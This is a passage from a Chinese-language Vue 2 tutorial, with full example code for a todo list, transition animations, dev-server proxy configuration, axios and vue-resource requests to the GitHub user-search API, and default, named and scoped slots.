this.todos.forEach((todo) => { if (todo.id == id) todo.done = !todo.done }) }, //更新一个todo updateTodo(id,title) { this.todos.forEach((todo) => { if (todo.id == id) todo.title = title }) }, //删除一个todo //用下划线占位 deleteTodo(_,id) { //因为filter不改变原有数组,所以重新过滤后赋值,产生新的数组 this.todos = this.todos.filter((todo) => { return todo.id !== id }) }, //全选or取消全选 checkAllTodo(done) { this.todos.forEach((todo) => { todo.done = done }) }, //清除所有已完成的todo clearAllTodo() { this.todos = this.todos.filter((todo) => { return !todo.done }) } }, watch: { todos: { deep: true, handler(value) { localStorage.setItem('todos', JSON.stringify(value)) } } }, mounted() { this.pubId = pubsub.subscribe('deleteTodo',this.deleteTodo) this.$bus.$on('checkTodo', this.checkTodo) this.$bus.$on('updateTodo', this.updateTodo) }, beforeDestroy() { pubsub.unsubscribe(this.pubId) this.$bus.$off('checkTodo') this.$bus.$off('updateTodo') } } </script> <style> /*base*/ body { background: #fff; } .btn { display: inline-block; padding: 4px 12px; margin-bottom: 0; font-size: 14px; line-height: 20px; text-align: center; vertical-align: middle; cursor: pointer; box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); border-radius: 4px; } .btn-danger { color: #fff; background-color: #da4f49; border: 1px solid #bd362f; } .btn-edit { color: #fff; background-color: skyblue; border: 1px solid rgb(80, 173, 209); margin-right : 5px; } .btn-danger:hover { color: #fff; background-color: #bd362f; } .btn:focus { outline: none; } .todo-container { width: 600px; margin: 0 auto; } .todo-container .todo-wrap { padding: 10px; border: 1px solid #ddd; border-radius: 5px; } </style> - src/components/MyItem.vue
<template> <li> <label> <input type="checkbox" :checked='todo.done' @click='handleCheck(todo.id)'/> <span v-show="!todo.isEdit">{{todo.title}}</span> <input type="text" v-show="todo.isEdit" :value="todo.title" @blur="handleBlur(todo,$event)" ref="inputTitle" > </label> <button class="btn btn-danger" @click="handleDelete(todo.id,todo.title )">删除</button> <button class="btn btn-edit" v-show="!todo.isEdit" @click="handleEdit(todo)">编辑</button> </li> </template> <script> import pubsub from 'pubsub-js' export default { name: 'MyItem', props:['todo'], methods:{ handleCheck(id){ //勾选or取消勾选 //通知App组件将对应的todo对象的done值取反 // this.checkTodo(id) this.$bus.$emit('checkTodo',id) }, handleDelete(id,title){ if(confirm("确认删除任务"+title+"吗?")){ // this.deleteTodo(id) // this.$bus.$emit('deleteTodo',id) pubsub.publish('deleteTodo',id) } }, handleEdit(todo){ //如果todo自身有isEdit属性就将isEdit改成true if(todo.hasOwnProperty('isEdit')){ todo.isEdit = true }else{ //如果没有就向todo中添加一个响应式的isEdit属性并设置为true this.$set(todo,'isEdit',true) } //当Vue重新编译模板之后执行$nextTick()中的回调函数 this.$nextTick(function(){ //使input框获取焦点 this.$refs.inputTitle.focus() }) }, //当input框失去焦点时更新 handleBlur(todo,event){ todo.isEdit = false if(!event.target.value.trim()) return alert('输入不能为空!') this.$bus.$emit('updateTodo',todo.id,event.target.value) } } } </script> <style scoped> /*item*/ li { list-style: none; height: 36px; line-height: 36px; padding: 0 5px; border-bottom: 1px solid #ddd; } li label { float: left; cursor: pointer; } li label li input { vertical-align: middle; margin-right: 6px; position: relative; top: -1px; } li button { float: right; display: none; margin-top: 3px; } li:before { content: initial; } li:last-child { border-bottom: none; } li:hover button{ display:block; } </style>
13、过渡与动画
(1)作用
在插入、更新或移除DOM元素时,在合适的时候给元素添加样式类名。
(2)图示

(3)写法
① 准备好样式
- 元素进入的样式
v-enter:进入的起点
v-enter-active:进入过程中
v-to:进入的终点
- 元素离开的样式:
v-leave:离开的起点
v-leave-active:离开过程中
v-leave-to:离开的终点
② 使用<transition>包裹要过渡的元素,并配置name属性:
<transition name="hello">
<h1 v-show="isShow">你好啊!</h1>
</transition>
③ 备注:若有多个元素需要过渡,则需要使用:<transition-group> ,且每个元素都要指定key值
- src/App.vue
<template> <div> <MyAnimation/> <MyTransition/> <MyTransitionGroup/> <ThirdPartAnimation/>> </div> </template> <script> //汇总所有的组件( import MyAnimation from './components/MyAnimation.vue' import MyTransition from './components/MyTransition.vue' import MyTransitionGroup from './components/MyTransitionGroup.vue' import ThirdPartAnimation from './components/ThirdPartAnimation.vue' export default { name: 'App', components: {MyAnimation,MyTransition,MyTransitionGroup,ThirdPartAnimation} } </script> - src/components/MyAnimation.vue
<template> <div> <button @click="isShow = !isShow">显示/隐藏</button> <transition name="hello" appear> <h1 v-show="isShow">你好啊!</h1> </transition> </div> </template> <script> export default { name:'MyAnimation', data(){ return { isShow:true } } } </script> <style scoped> h1{ background-color: pink; } .hello-enter-active { animation: xixi 1s linear; } .hello-leave-active { animation: xixi 1s linear reverse; } @keyframes xixi { from { transform: translateX(-100%); } to { transform: translateX(0px); } } </style> - src/components/MyTransition.vue
<template> <div> <button @click="isShow = !isShow">显示/隐藏</button> <transition name="hello" appear> <h1 v-show="isShow">你好啊!</h1> </transition> </div> </template> <script> export default { name:'MyTransition', data(){ return { isShow:true } } } </script> <style scoped> h1{ background-color: gray; /* transition: 1s linear; */ } /* 进入的起点=离开的终点 */ /* 离开的起点=进入的终点 */ /* 进入的起点 离开的终点*/ .hello-enter,.hello-leave-to{ transform: translateX(-100%); } .hello-enter-active,.hello-leave-active { transition: 1s linear } /* 进入的终点 离开的起点*/ .hello-enter-to,.hello-leave{ transform: translateX(0); } </style> - src/components/MyTransitionGroup.vue
<template> <div> <button @click="isShow = !isShow">显示/隐藏</button> <transition name="hello" appear> <h1 v-show="isShow">你好啊!</h1> </transition> </div> </template> <script> export default { name:'MyTransition', data(){ return { isShow:true } } } </script> <style scoped> h1{ background-color: gray; /* transition: 1s linear; */ } /* 进入的起点=离开的终点 */ /* 离开的起点=进入的终点 */ /* 进入的起点 离开的终点*/ .hello-enter,.hello-leave-to{ transform: translateX(-100%); } .hello-enter-active,.hello-leave-active { transition: 1s linear } /* 进入的终点 离开的起点*/ .hello-enter-to,.hello-leave{ transform: translateX(0); } </style> - src/components/ThirdPartAnimation.vue
<template> <div> <button @click="isShow = !isShow">显示/隐藏</button> <transition-group appear name="animate_animated animate_bounce" enter-active-class="animate_backInUp" leave-active-class="animate_backOutUp" > <h1 v-show="isShow" key="1">你好啊!</h1> <h1 v-show="isShow" key="2">晚安啊!</h1> </transition-group> </div> </template> <script> import 'animate.css' export default { name:'ThirdPartAnimation', data(){ return { isShow:true } } } </script> <style scoped> h1{ background-color: skyblue; } </style>
使用动画优化Todo-List:
- src/components/MyList.vue
<template> <ul class="todo-main"> <transition-group name="todo" appear> <MyItem v-for="todoObj in todos" :key="todoObj.id" :todo='todoObj' /> </transition-group> </ul> </template> <script> import MyItem from './MyItem.vue' export default { name: 'MyList', components: { MyItem }, props:['todos'] } </script> <style scoped> /*main*/ .todo-main { margin-left: 0px; border: 1px solid #ddd; border-radius: 2px; padding: 0px; } .todo-empty { height: 40px; line-height: 40px; border: 1px solid #ddd; border-radius: 2px; padding-left: 5px; margin-top: 10px; } .todo-enter-active { animation: xixi 1s linear; } .todo-leave-active { animation: xixi 1s linear reverse ; } @keyframes xixi { from{ transform: translateX(100%); } to { transform: translateX(0px); } } </style>
六、Vue中的Ajax
1、Vue脚手架配置代理
本案例需要下载axios库:npm install axios
(1)方法一:在vue.config.js中添加如下配置:
devServer:{
proxy:"http://localhost:5000"
}
说明:① 优点:配置简单,请求资源时直接发给前端即可
② 缺点:不能配置多个代理,不能灵活的控制请求是否走代理
③ 工作方式:若按照上述配置代理,当请求了前端不存在的资源时,那么该请求会转发给服务器(优先匹配前端资源)
(2)方法二:
devServer: {
proxy: {
'/api1': { // 匹配所有以 '/api1'开头的请求路径
target: 'http://localhost:5000',// 代理目标的基础路径
changeOrigin: true,
pathRewrite: {'^/api1': ''}
},
'/api2': { // 匹配所有以 '/api2'开头的请求路径
target: 'http://localhost:5001',// 代理目标的基础路径
changeOrigin: true,
pathRewrite: {'^/api2': ''}
}
}
}
// changeOrigin设置为true时,服务器收到的请求头中的host为:localhost:5000
// changeOrigin设置为false时,服务器收到的请求头中的host为:localhost:8080
说明:① 优点:可以配置多个代理,且可以灵活的控制请求是否走代理
② 缺点:配置略微繁琐,请求资源时必须加前缀
- vue.config.js
const { defineConfig } = require('@vue/cli-service')
module.exports = defineConfig({
transpileDependencies: true,
lintOnSave:false, //关闭语法检查
pages: {
index: {
entry: 'src/main.js',
}
},
//开启代理服务器(方式一)
// devServer:{
// proxy:'http://localhost:5000'
// }
//开启代理服务器(方式二)
devServer:{
proxy:{
'/xixi': {
target:'http://localhost:5000',
pathRewrite:{'^/xixi':''},
ws:true, //用于支持websocket,默认值为true
changeOrigin:true //用于控制请求头中的host值,默认值为true
},
'/haha': {
target:'http://localhost:5001',
pathRewrite:{'^/haha':''},
ws:true, //用于支持websocket,默认值为true
changeOrigin:true //用于控制请求头中的host值,默认值为true
},
}
}
})
- src/App.vue
<template>
<div>
<button @click="getStudents">获取学生信息</button>
<button @click="getCars">获取骑车信息</button>
</div>
</template>
<script>
//引入
import axios from 'axios'
export default {
name: 'App',
methods: {
getStudents() {
axios.get('http://localhost:8081/xixi/students').then(
response => {
console.log('请求成功了',response.data);
},
error => {
console.log('请求失败了',error.message);
}
)
},
getCars() {
axios.get('http://localhost:8081/haha/cars').then(
response => {
console.log('请求成功了',response.data);
},
error => {
console.log('请求失败了',error.message);
}
)
}
}
}
</script>效果:

2、GitHub用户搜索案例

- public/index.html
<!DOCTYPE html> <html lang=""> <head> <meta charset="utf-8"> <!-- 针对IE浏览器的一个特殊配置,含义是让IE浏览器以最高的渲染级别渲染页面 --> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <!-- 开启移动端的理想视口 --> <meta name="viewport" content="width=device-width,initial-scale=1.0"> <!-- 配置页签图标 --> <link rel="icon" href="<%= BASE_URL %>favicon.ico"> <!-- 引入第三方样式 --> <link rel="stylesheet" href="<%= BASE_URL %>css/bootstrap.css"> <!-- 配置网页标题 --> <title><%= htmlWebpackPlugin.options.title %></title> </head> <body> <!-- 当浏览器不支持js时,noscript标签中的元素就会被渲染 --> <noscript> <strong>We're sorry but <%= htmlWebpackPlugin.options.title %> doesn't work properly without JavaScript enabled. Please enable it to continue.</strong> </noscript> <!-- 容器 --> <div id="app"></div> <!-- built files will be auto injected --> </body> </html> - src/main.js
//引入Vue import Vue from 'vue' //引入App import App from './App.vue' //关闭Vue的生产提示 Vue.config.productionTip = false //创建vm new Vue({ el:'#app', render : h => h(App), beforeCreate(){ Vue.prototype.$bus = this } }) - src/App.vue
<template> <div class="container"> <Search /> <List /> </div> </template> <script> //引入 import Search from './components/Search.vue' import List from './components/List.vue' export default { name: 'App', components: { Search, List }, } </script> - src/components/Search.vue
<template> <section class="jumbotron"> <h3 class="jumbotron-heading">Search Github Users</h3> <div> <input type="text" placeholder="enter the name you search" v-model="keyWord"/> <button @click="searchUsers">Search</button> </div> </section> </template> <script> import axios from 'axios' export default { name: 'Search', data(){ return { keyWord:'' } }, methods:{ searchUsers(){ //请求前更新list的数据 this.$bus.$emit('updateListData',{isFirst:false,isLoading:true,errMsg:'', users:[]}) axios.get(`https://api.github.com/search/users?q=${this.keyWord}`).then( response =>{ console.log('请求成功了') //请求成功后更新list的数据 this.$bus.$emit('updateListData',{isLoading:false,errMsg:'', users:response.data.items}) }, error =>{ //请求失败后更新list的数据 console.log('请求失败了',error.message); this.$bus.$emit('updateListData',{isLoading:false,errMsg:error.message, users:[]}) } ) } } } </script> <style> </style> - src/components/List.vue
<template> <div class="row"> <!-- 展示用户列表 --> <div class="card" v-show="info.users.length" v-for="user in info.users" :key="user.id"> <a :href="user.html_url" target="_blank"> <img :src="user.avatar_url" style='width: 100px'/> </a> <p class="card-text">{{user.login}}</p> </div> <!-- 展示欢迎词 --> <h1 v-show="info.isFirst">欢迎使用!</h1> <!-- 展示加载中 --> <h1 v-show="info.isLoading">加载中...</h1> <!-- 展示错误信息 --> <h1 v-show="info.errMsg">{{info.errMsg}}</h1> </div> </template> <script> export default { name: 'List', data(){ return { info:{ isFirst:true, isLoading:false, errMsg:'', users:[] } } }, //list接受数据,Search提供数据 mounted(){ this.$bus.$on('updateListData',(dataObj)=>{ //通过字面量的形式合并两个对象的属性,重名的属性以后面的datObj为主 this.info={...this.info,...dataObj} }) }, beforeDestroy(){ this.$bus.$off('updateListData') } } </script> <style scoped> .album { min-height: 50rem; /* Can be removed; just added for demo purposes */ padding-top: 3rem; padding-bottom: 3rem; background-color: #f7f7f7; } .card { float: left; width: 33.333%; padding: .75rem; margin-bottom: 2rem; border: 1px solid #efefef; text-align: center; } .card>img { margin-bottom: .75rem; border-radius: 100px; } .card-text { font-size: 85%; } </style>效果:


3、vue-resource
下载vue-resource库:npm i vue-resource
vue项目常用的两个Ajax库:
① axios:通用的Ajax请求库,官方推荐,效率高。
② vue-resource:vue插件库,vue 1.x使用广泛,官方已不维护。
- src/main.js
//引入Vue import Vue from 'vue' //引入App import App from './App.vue' //引入插件 import vueResource from 'vue-resource' //关闭Vue的生产提示 Vue.config.productionTip = false //使用插件 Vue.use(vueResource) //创建vm new Vue({ el:'#app', render : h => h(App), beforeCreate(){ Vue.prototype.$bus = this } }) - src/components/Search.vue
<template> <section class="jumbotron"> <h3 class="jumbotron-heading">Search Github Users</h3> <div> <input type="text" placeholder="enter the name you search" v-model="keyWord"/> <button @click="searchUsers">Search</button> </div> </section> </template> <script> export default { name: 'Search', data(){ return { keyWord:'' } }, methods:{ searchUsers(){ //请求前更新list的数据 this.$bus.$emit('updateListData',{isFirst:false,isLoading:true,errMsg:'', users:[]}) this.$http.get(`https://api.github.com/search/users?q=${this.keyWord}`).then( response =>{ console.log('请求成功了') //请求成功后更新list的数据 this.$bus.$emit('updateListData',{isLoading:false,errMsg:'', users:response.data.items}) }, error =>{ //请求失败后更新list的数据 console.log('请求失败了',error.message); this.$bus.$emit('updateListData',{isLoading:false,errMsg:error.message, users:[]}) } ) } } } </script> <style> </style>

删除axios,将axios替换成this.$http
4、slot插槽
(1)作用:让父组件可以向子组件指定位置插入html结构,也是一种组件间通信的方式,适用于父组件 ===> 子组件。
(2)分类:默认插槽、具名插槽、作用域插槽。
(3)使用方式:
① 默认插槽:
父组件中:
<Category>
<div>html结构1</div>
</Category>
子组件中:
<template>
<div>
<slot>插槽默认内容...</slot>
</div>
</template>
② 具名插槽:
父组件中:
<Category>
<template slot="center">
<div>html结构1</div>
</template>
<template v-slot:footer>
<div>html结构2</div>
</template>
</Category>
子组件中:
<template>
<div>
<slot name="center">插槽默认内容...</slot>
<slot name="footer">插槽默认内容...</slot>
</div>
</template>
③ 作用域插槽:
理解:数据在组件的自身,但根据数据生成的结构需要组件的使用者来决定。(games数据在Category组件中,但使用数据所遍历出来的结构由App组件决定)
父组件中:
<Category>
<template scope="scopeData">
<!-- 生成的是ul列表 -->
<ul>
<li v-for="g in scopeData.games" :key="g">{{g}}</li>
</ul>
</template>
</Category>
<Category>
<template slot-scope="scopeData">
<!-- 生成的是h4标题 -->
<h4 v-for="g in scopeData.games" :key="g">{{g}}</h4>
</template>
</Category>
子组件中:
<template>
<div>
<slot :games="games"></slot>
</div>
</template>
<script>
export default {
name:'Category',
props:['title'],
//数据在子组件自身
data() {
return {
games:['红色警戒','穿越火线','劲舞团','超级玛丽']
}
},
}
</script>
4.1 默认插槽
src/App.vue
<template>
<div class="container">
<Category title="美食">
<img src="https://s3.ax1x.com/2021/01/16/srJlq0.jpg" alt="">
</Category>
<Category title="游戏">
<ul>
<li v-for="(game,index) in games" :key="index">{{game}}</li>
</ul>
</Category>
<Category title="电影">
<video controls src="http://clips.vorwaerts-gmbh.de/big_buck_bunny.mp4"></video>
</Category>
</div>
</template>
<script>
//引入
import Category from './components/Category.vue'
export default {
name: 'App',
components: { Category },
data(){
return {
foods:['火锅','烧烤','小龙虾','牛排'],
games:['黎明杀机','生化危机','逃生','怪物猎人'],
films:['《教父》','《肖申克的救赎》','《天堂电影院》','《穿条纹睡衣的男孩》']
}
},
}
</script>
<style lang="css" scoped>
.container {
display: flex;
justify-content: space-around;
}
img {
width: 100%;
}
video {
width: 100%;
}
</style>
src/components/Category.vue
<template>
<div class="category">
<h3>{{title}}的分类</h3>
<!-- 定义一个插槽(挖个坑,等着组件的使用者进行填充) -->
<slot>我是一些默认值,当使用者没有传递具体结构时,我会出现</slot>
</div>
</template>
<script>
export default {
name:'Category',
props:['title']
}
</script>
<style>
.category {
background-color: skyblue;
width: 200px;
height: 300px;
}
h3 {
text-align: center;
background-color: orange;
}
</style>效果:

4.2 具名插槽
src/App.vue
<template>
<div class="container">
<Category title="美食">
<img slot="center" src="https://s3.ax1x.com/2021/01/16/srJlq0.jpg" alt="">
<a slot="footer" href="https://baike.baidu.com/item/%E7%BE%8E%E9%A3%9F/554260?fr=aladdin">更多美食</a>
</Category>
<Category title="游戏">
<ul slot="center">
<li v-for="(game,index) in games" :key="index">{{game}}</li>
</ul>
<div slot="footer" class="foot">
<a href="https://baike.baidu.com/item/%E5%8D%95%E6%9C%BA%E6%B8%B8%E6%88%8F/6343?fr=aladdin">单机游戏</a>
<a href="https://baike.baidu.com/item/%E7%BD%91%E7%BB%9C%E6%B8%B8%E6%88%8F/59904?fr=aladdin">网络游戏</a>
</div>
</Category>
<Category title="电影">
<video slot="center" controls src="http://clips.vorwaerts-gmbh.de/big_buck_bunny.mp4"></video>
<!-- <div slot="footer" class="foot">
<a href="https://movie.douban.com/">经典</a>
<a href="https://movie.douban.com/">热门</a>
<a href="https://movie.douban.com/">推荐</a>
</div>
<h4 slot="footer">欢迎前来观影</h4> -->
<!-- template能包裹元素,但最终不生成真实的DOM元素 -->
<template v-slot:footer>
<div class="foot">
<a href="https://movie.douban.com/">经典</a>
<a href="https://movie.douban.com/">热门</a>
<a href="https://movie.douban.com/">推荐</a>
</div>
<h4>欢迎前来观影</h4>
</template>
</Category>
</div>
</template>
<script>
//引入
import Category from './components/Category.vue'
export default {
name: 'App',
components: { Category },
data(){
return {
foods:['火锅','烧烤','小龙虾','牛排'],
games:['黎明杀机','生化危机','逃生','怪物猎人'],
films:['《教父》','《肖申克的救赎》','《天堂电影院》','《穿条纹睡衣的男孩》']
}
},
}
</script>
<style lang="css" scoped>
.container,.foot {
display: flex;
justify-content: space-around;
}
img {
width: 100%;
}
video {
width: 100%;
}
h4 {
text-align: center;
}
</style>
src/components/Category.vue
<template>
<div class="category">
<h3>{{title}}的分类</h3>
<!-- 定义一个插槽(挖个坑,等着组件的使用者进行填充) -->
<slot name="center">我是一些默认值,当使用者没有传递具体结构时,我会出现</slot>
<slot name="footer">我是一些默认值,当使用者没有传递具体结构时,我会出现</slot>
</div>
</template>
<script>
export default {
name:'Category',
props:['title']
}
</script>
<style>
.category {
background-color: skyblue;
width: 200px;
height: 300px;
}
h3 {
text-align: center;
background-color: orange;
}
</style>效果:

4.3 作用域插槽
src/App.vue
<template>
<div class="container">
<Category title="游戏">
<template scope="xixi">
<ul>
<li v-for="(game,index) in xixi.games" :key="index">{{game}}</li>
</ul>
</template>
</Category>
<Category title="游戏">
<template scope="{games}">
<ol>
<li style="color:red" v-for="(game,index) in games" :key="index">{{game}}</li>
</ol>
</template>
</Category>
<Category title="游戏">
<!-- 解构赋值{games} -->
<template slot-scope="{games}">
<h4 v-for="(game,index) in games" :key="index">{{game}}</h4>
</template>
</Category>
</div>
</template>
<script>
//引入
import Category from './components/Category.vue'
export default {
name: 'App',
components: { Category }
}
</script>
<style lang="css" scoped>
.container,
.foot {
display: flex;
justify-content: space-around;
}
img {
width: 100%;
}
video {
width: 100%;
}
h4 {
text-align: center;
}
</style>
src/components/Category.vue
<template>
<div class="category">
<h3>{{title}}的分类</h3>
<!-- 把games数据传给了插槽的使用者 -->
<slot :games="games"></slot>
</div>
</template>
<script>
export default {
name: 'Category',
props: ['title'],
data() {
return {
games: ['黎明杀机', '生化危机', '逃生', '怪物猎人'],
}
},
}
</script>
<style>
.category {
background-color: skyblue;
width: 200px;
height: 300px;
}
h3 {
text-align: center;
